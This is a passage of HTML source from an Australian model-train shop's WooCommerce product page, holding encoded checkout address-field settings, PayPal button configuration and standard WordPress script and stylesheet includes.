7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22product%22%3A%7B%22id%22%3A21827%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%22155.00%22%2C%22price%22%3A%22155.00%22%2C%22currency%22%3A%22AUD%22%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
